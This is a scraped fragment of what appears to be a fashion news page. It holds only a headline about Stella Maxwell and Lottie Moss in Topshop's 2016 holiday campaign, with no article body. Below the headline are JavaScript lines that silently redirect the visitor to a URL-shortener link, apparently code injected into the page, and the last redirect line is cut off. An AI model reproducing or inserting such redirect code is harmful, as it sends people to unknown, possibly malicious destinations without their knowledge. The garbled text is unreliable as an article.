
Stella Maxwell, Lottie Moss Are Ready for Party
Season in Topshop’s Holiday Campaign
December 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =